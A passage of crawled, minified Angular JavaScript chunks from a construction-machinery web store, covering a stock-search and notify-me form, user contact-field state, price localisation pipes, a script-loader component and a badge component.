y=class{constructor(e){this.jcbMachineId=0,this.customerPostalCode="",this.countryId=0,this.recaptchaToken="",this.customerCompanyName="",e&&(this.jcbMachineId=e.jcbMachineId??0,this.customerPostalCode=e.customerPostalCode??"",this.countryId=e.countryId??0,this.recaptchaToken=e.recaptchaToken||"",e.customerEmail&&(this.customerEmail=e.customerEmail),e.customerFirstName&&(this.customerFirstName=e.customerFirstName),e.customerLastName&&(this.customerLastName=e.customerLastName),e.customerTelephoneNumber&&(this.customerTelephoneNumber=e.customerTelephoneNumber),this.marketingConsent=e.marketingConsent??!1,this.customerCompanyName=e.customerCompanyName??"")}};i([X(),o("design:type",Number)],y.prototype,"jcbMachineId",void 0);i([I(1),o("design:type",String)],y.prototype,"customerPostalCode",void 0);i([X(),o("design:type",Number)],y.prototype,"countryId",void 0);i([J(),o("design:type",String)],y.prototype,"recaptchaToken",void 0);i([le(),O(),I(1),ge(50),o("design:type",String)],y.prototype,"customerEmail",void 0);i([O(),I(1),o("design:type",String)],y.prototype,"customerFirstName",void 0);i([O(),I(1),o("design:type",String)],y.prototype,"customerLastName",void 0);i([O(),J(),ke(),o("design:type",String)],y.prototype,"customerTelephoneNumber",void 0);i([O(),Se(),o("design:type",Boolean)],y.prototype,"marketingConsent",void 0);i([J(),I(1),o("design:type",String)],y.prototype,"customerCompanyName",void 0);var G=Ge(Ve());var Qe="/customer-ui/getNearestDealerMachines",Xe="/customer-ui/stockSearchZapier",H=(()=>{class r{constructor(t){this.http=t}findStock(t){return Z((0,G.transformAndValidate)(y,t)).pipe(k(c=>this.http.post(Qe,c)),k(c=>Z((0,G.transformAndValidate)(Ae,c))))}triggerStockSearchZapier(t){return Z((0,G.transformAndValidate)(ve,t)).pipe(k(c=>this.http.post(Xe,c)),w(()=>{}))}static{this.\u0275fac=function(c){return new(c||r)(me(de))}}static{this.\u0275prov=v({token:r,factory:r.\u0275fac,providedIn:"root"})}}return r})();var ce=(()=>{class r{static{this.type="[MachinePage] Stock Search"}constructor(t,c,p,u,l=!1){this.user=t,this.country=c,this.machineId=p,this.machineName=u,this.isInBackground=l}}return r})();function We(r,e,t){e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"loading",productsLikeThese:void 0,zapierJobRequest:void 0})});let c=r.get(j),p=r.get(C),u=r.get(H),l=r.get(_);return c.dispatch(new R(t.user)),p.emmitStockSearchStarted(t.user.customerPostalCode,t.machineName),l.execute(W.PostcodeSearch).pipe(k(a=>u.findStock({customerEmail:t.user.customerEmail,countryId:t.country.id,customerFirstName:t.user.customerFirstName,customerLastName:t.user.customerLastName,customerPostalCode:t.user.customerPostalCode,customerTelephoneNumber:t.user.customerTelephoneNumber,recaptchaToken:a,jcbMachineId:t.machineId??0,customerCompanyName:t.user.customerCompanyName,marketingConsent:t.user.marketingConsent})),T(a=>(a?.status===488?e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"unloaded",addressWasInvalid:!0,view:"stock-search",errorCode:void 0,stockSearchOpen:!0})}):e.patchState({priceBox:h(m({},e.getState().priceBox),{stockSearchLoading:"error",view:"error",errorCode:a?.error?.errorCode??"UnknownError",addressWasInvalid:!1,stockSearchOpen:!1})}),f(void 0))),P(a=>{let F=!1;!a||!a.data||(e.patchState({priceBox:h(m({},e.getState().priceBox),{zapierJobRequest:a.data.zapierJobRequest})}),a.data.machines&&a.data.machines.length>0&&a.data.machines[0].availableForReservation&&(F=!0,c.dispatch(new D(a.data,t.user.customerPostalCode,t.country,a.data.dealerId,t.isInBackground))),F||c.dispatch(new E(t.user.customerPostalCode,t.machineName,a.data.dealerId,a.data?.productsLikeThese??void 0)))}),pe(a=>{if(!a||!a.data)return f(a);if(t.isInBackground)return f(a);let F=a.data.zapierJobRequest;return F?u.triggerStockSearchZapier(F).pipe(T(()=>f(void 0)),w(()=>a)):f(a)}),w(()=>{}))}var ae=(()=>{class r{static{this.type="[MachinePage] Notify Me When in Stock"}constructor(t,c){this.dto=t,this.machineName=c}}return r})();function _e(r,e,t){let c=r.get(_),p=r.get(Pe),u=r.get(C);return e.patchState({priceBox:h(m({},e.getState().priceBox),{outOfStockLoading:"loading"})}),c.execute(W.Submit).pipe(P(()=>e.patchState({priceBox:h(m({},e.getState().priceBox),{followUpDto:t.dto})})),k(l=>p.requestFollowUp(h(m({},t.dto),{recaptchaToken:l}))),P(()=>u.emmitNotifyMeForm(t.dto.customerPostalCode,t.machineName??t.dto.machineName)),P(()=>e.patchState({priceBox:h(m({},e.getState().priceBox),{outOfStockLoading:"loaded",view:"out-of-stock"})})))}var ne=(()=>{class r{static{this.type="[MachinePage] ToggleStockSearchFormAction"}constructor(t){this.open=t}}return r})();function qe(r,e){r.patchState({priceBox:h(m({},r.getState().priceBox),{stockSearchOpen:e.open})})}var se=(()=>{class r{static{this.type="[MachinePage] Trigger Zapier from Stored Payload"}}return r})();function ze(r,e){let t=r.get(H),c=e.getState().priceBox.zapierJobRequest;return c?t.triggerStockSearchZapier(c).pipe(T(()=>f(void 0))):f(void 0)}var d=class V{constructor(){this.injector=ue(he)}static page(e){return e}static priceBox(e){return e.priceBox}static showFinanceCalculator(e){return e.showFinanceCalculator}static machine(e){return e.machine}init(e,t){return Ee(e)}stockSearchAction(e,t){return We(this.injector,e,t)}inStockAction(e,t){return Je(this.injector,e,t)}outOfStockAction(e,t){return Ue(this.injector,e,t)}editLocation(e,t){return xe(e)}notifyMeWhenInStock(e,t){return _e(this.injector,e,t)}loadMachine(e,t){return Ze(this.injector,e,t)}toggleStockSearchForm(e,t){return qe(e,t)}triggerZapier(e,t){return ze(this.injector,e)}static{this.\u0275fac=function(t){return new(t||V)}}static{this.\u0275prov=v({token:V,factory:V.\u0275fac})}};i([n(ie),o("design:type",Function),o("design:paramtypes",[Object,ie]),o("design:returntype",void 0)],d.prototype,"init",null);i([n(ce),o("design:type",Function),o("design:paramtypes",[Object,ce]),o("design:returntype",void 0)],d.prototype,"stockSearchAction",null);i([n(D),o("design:type",Function),o("design:paramtypes",[Object,D]),o("design:returntype",void 0)],d.prototype,"inStockAction",null);i([n(E),o("design:type",Function),o("design:paramtypes",[Object,E]),o("design:returntype",void 0)],d.prototype,"outOfStockAction",null);i([n(K),o("design:type",Function),o("design:paramtypes",[Object,K]),o("design:returntype",void 0)],d.prototype,"editLocation",null);i([n(ae),o("design:type",Function),o("design:paramtypes",[Object,ae]),o("design:returntype",void 0)],d.prototype,"notifyMeWhenInStock",null);i([n(U),o("design:type",Function),o("design:paramtypes",[Object,U]),o("design:returntype",void 0)],d.prototype,"loadMachine",null);i([n(ne),o("design:type",Function),o("design:paramtypes",[Object,ne]),o("design:returntype",void 0)],d.prototype,"toggleStockSearchForm",null);i([n(se),o("design:type",Function),o("design:paramtypes",[Object,se]),o("design:returntype",void 0)],d.prototype,"triggerZapier",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"page",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"priceBox",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Boolean)],d,"showFinanceCalculator",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",Object)],d,"machine",null);d=i([x({name:"machinePage",defaults:z})],d);var s=function(r){return r.customerPostalCode="customerPostalCode",r.customerFirstName="customerFirstName",r.customerLastName="customerLastName",r.customerEmail="customerEmail",r.customerTelephoneNumber="customerTelephoneNumber",r.marketingConsent="marketingConsent",r.customerCompanyName="customerCompanyName",r}(s||{}),Ye={};var b=class Q{static postalCode(e){return e.customerPostalCode}static user(e){return e}setUserAction(e,{user:t}){M(s.customerPostalCode,t.customerPostalCode),M(s.customerFirstName,t.customerFirstName),M(s.customerLastName,t.customerLastName),M(s.customerEmail,t.customerEmail),M(s.customerTelephoneNumber,t.customerTelephoneNumber),M(s.marketingConsent,t.marketingConsent),M(s.customerCompanyName,t.customerCompanyName),e.patchState(m({},t))}setPostCodeAction(e,{postalCode:t}){M(s.customerPostalCode,t),e.patchState({customerPostalCode:t})}clearUserAction(e){N(s.customerPostalCode),N(s.customerFirstName),N(s.customerLastName),N(s.customerEmail),N(s.customerTelephoneNumber),N(s.customerCompanyName),e.setState({})}hydrateUserAction(e){let t=A(s.customerPostalCode)||null,c=A(s.customerFirstName)||null,p=A(s.customerLastName)||null,u=A(s.customerEmail)||null,l=A(s.customerTelephoneNumber)||null,a=A(s.marketingConsent)??null,F=A(s.customerCompanyName)||null;e.patchState({customerPostalCode:t,customerFirstName:c,customerLastName:p,customerEmail:u,customerTelephoneNumber:l,marketingConsent:a,customerCompanyName:F})}static{this.\u0275fac=function(t){return new(t||Q)}}static{this.\u0275prov=v({token:Q,factory:Q.\u0275fac})}};i([n(R),o("design:type",Function),o("design:paramtypes",[Object,R]),o("design:returntype",void 0)],b.prototype,"setUserAction",null);i([n($),o("design:type",Function),o("design:paramtypes",[Object,$]),o("design:returntype",void 0)],b.prototype,"setPostCodeAction",null);i([n(Ie),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b.prototype,"clearUserAction",null);i([n(je),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b.prototype,"hydrateUserAction",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b,"postalCode",null);i([g(),o("design:type",Function),o("design:paramtypes",[Object]),o("design:returntype",void 0)],b,"user",null);b=i([x({name:"user",defaults:Ye})],b);export{B as a,L as b,oe as c,Re as d,S as e,Le as f,z as g,ie as h,E as i,U as j,ce as k,ae as l,ne as m,se as n,d as o,b as p};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-EPJQTUDQ.js
body_size: 671
content:
import{Gc as s,Hc as a,I as n,L as r,nd as h,sb as c}from"./chunk-XKZ5SZ5P.js";var _=function(e){return e.FinanceIllustrationOrCalculator="FINANCE_ILLUSTRATION_OR_CALCULATOR",e.CheckoutEditFinance="CHECKOUT_EDIT_FINANCE",e.MachineListRange="MACHINE_LIST_RANGE_",e.MachineListTop="MACHINE_LIST_TOP",e.BuildSpecification="BUILD_SPECIFICATION",e.TechnicalSpecification="TECHNICAL_SPECIFICATION",e.MachineHighlights="MACHINE_HIGHLIGHTS",e.FollowupForm="FOLLOWUP_FORM",e.MachinePriceBuyNow="MACHINE_PRICE_BUY_NOW",e.MachineReserveFormTitle="MACHINE_RESERVE_FORM_TITLE",e.StockSearch="STOCK_SEARCH",e.HeroSearchBar="HERO_SEARCH_BAR",e}(_||{});var M=(()=>{class e{constructor(t,i){this.ssrService=i}scrollToAnchor(t,i="start",C=!0){let o=document.getElementById(t);if(C&&o){let E=window.innerWidth>768?s+10:a+10,H=o.getBoundingClientRect().top+window.scrollY-E;window.scrollTo({top:H,behavior:"smooth"})}else o?.scrollIntoView({behavior:"smooth",block:i})}scrollToTop(){window.scroll({top:0,left:0,behavior:"smooth"})}scrollToHeight(t){this.ssrService.isBrowser()&&window.scroll({top:t,left:0,behavior:"auto"})}static{this.\u0275fac=function(i){return new(i||e)(r(c),r(h))}}static{this.\u0275prov=n({token:e,factory:e.\u0275fac,providedIn:"root"})}}return e})();export{_ as a,M as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-W7KVLFBH.js
body_size: 527
content:
import{Cd as o,ka as r,oa as t}from"./chunk-XKZ5SZ5P.js";var p=(()=>{class e{constructor(i){this.localisationService=i}transform(i){return this.localisationService.localisePrice(i)}static{this.\u0275fac=function(c){return new(c||e)(r(o,16))}}static{this.\u0275pipe=t({name:"localisePrice",type:e,pure:!0})}}return e})();var d=(()=>{class e{constructor(i){this.localisationService=i}transform(i){return i==null?"":this.localisationService.displayLocalisedCurrency(i)}static{this.\u0275fac=function(c){return new(c||e)(r(o,16))}}static{this.\u0275pipe=t({name:"displayLocalisedCurrency",type:e,pure:!0})}}return e})();export{p as a,d as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-CKDIXM4V.js
body_size: 772
content:
import{Q as d,V as s,ka as r,la as a,sb as n}from"./chunk-XKZ5SZ5P.js";var o=function(e){return e.HeadTop="head-top",e.HeadBottom="head-bottom",e.BodyTop="body-top",e.BodyBottom="body-bottom",e}(o||{}),b=(()=>{class e{constructor(t){this.dom=t,this.loadStarted=!1,this.data={attributes:{},position:o.HeadBottom},this.beforeLoad=new s,this.load=new s,this.error=new s}ngOnInit(){this.loadScript()}ngOnChanges(){this.loadScript()}ngOnDestroy(){this.data.deleteOnDestroy&&this.deleteScript()}getScriptElement(){return this.dom.querySelector(`script[src="${this.data.attributes.src}"]`)}isScriptAdded(){return this.loadStarted||!!this.getScriptElement()}loadScript(){if(this.isScriptAdded())return;this.loadStarted=!0,this.beforeLoad.emit();let t=this.dom.createElement("script");for(let i of Object.keys(this.data.attributes))t.setAttribute(i,this.data.attributes[i]);this.data.body&&t.appendChild(this.dom.createTextNode(this.data.body)),t.onload=()=>this.load.emit(),t.onerror=i=>this.error.emit(i),this.isHead()&&(this.isTop()?this.dom.head.insertBefore(t,this.dom.head.getElementsByTagName("script")[0]):this.dom.head.appendChild(t)),this.isBody()&&(this.isTop()?this.dom.body.insertBefore(t,this.dom.body.firstChild):this.dom.body.appendChild(t))}isTop(){return this.data.position===o.HeadTop||this.data.position===o.BodyTop}isHead(){return this.data.position===o.HeadTop||this.data.position===o.HeadBottom}isBody(){return this.data.position===o.BodyTop||this.data.position===o.BodyBottom}deleteScript(){let t=this.getScriptElement();t&&t.remove()}static{this.\u0275fac=function(i){return new(i||e)(r(n))}}static{this.\u0275cmp=a({type:e,selectors:[["app-script-loader"]],inputs:{data:"data"},outputs:{beforeLoad:"beforeLoad",load:"load",error:"error"},features:[d],decls:0,vars:0,template:function(i,p){},encapsulation:2})}}return e})();export{o as a,b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-GB/chunk-6QUFGQHM.js
body_size: 609
content:
import{Aa as s,Ha as _,ha as c,la as f,va as o,ya as r,za as d}from"./chunk-XKZ5SZ5P.js";var l=(()=>{class t{constructor(){this.isLight=!1,this.size="sm";}static{this.ɵfac=function(e){return new(e||t)();};}static{this.ɵcmp=f({type:t,selectors:[["certified-tick"]],inputs:{isLight:"isLight",size:"size"},decls:5,vars:10,consts:()=>{let n;return n="APPROVED USED",[n,[1,"certified-tick"],[1,"icon-certified-tick-background","certified-tick__background"],[1,"icon-certified-tick","certified-tick__tick"],[1,"certified-text"]];},template:function(e,i){e&1&&(r(0,"div",1),s(1,"i",2)(2,"i",3),d(),r(3,"span",4),_(4,0),d()),e&2&&(c(),o("certified-tick__background--md",i.size==="md"),c(),o("certified-tick__tick--md",i.size==="md"),c(),o("certified-text--light",i.isLight)("certified-text--md",i.size==="md")("certified-text--lg",i.size==="lg"));},styles:[".certified-tick[_ngcontent-%COMP%]{display:inline;margin-right:-1.125rem}.certified-tick__background[_ngcontent-%COMP%]{color:#fcaf26;font-size:1.125rem;position:relative;top:6px}.certified-tick__background--md[_ngcontent-%COMP%]{font-size:1.25rem}.certified-tick__tick[_ngcontent-%COMP%]{color:#231f20;position:relative;top:3px;left:-16px;font-size:1.125rem}.certified-tick__tick--md[_ngcontent-%COMP%]{font-size:1.25rem;top:2px;left:-17px}.certified-text[_ngcontent-%COMP%]{padding-left:4px;color:#231f20;font-family:jcbeurocondensed,sans-serif;font-size:.75rem}.certified-text--light[_ngcontent-%COMP%]{color:#fff}.certified-text--md[_ngcontent-%COMP%]{padding-left:8px;font-size:14px}.certified-text--lg[_ngcontent-%COMP%]{font-size:15px}"]});}}return t;})();export{l as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/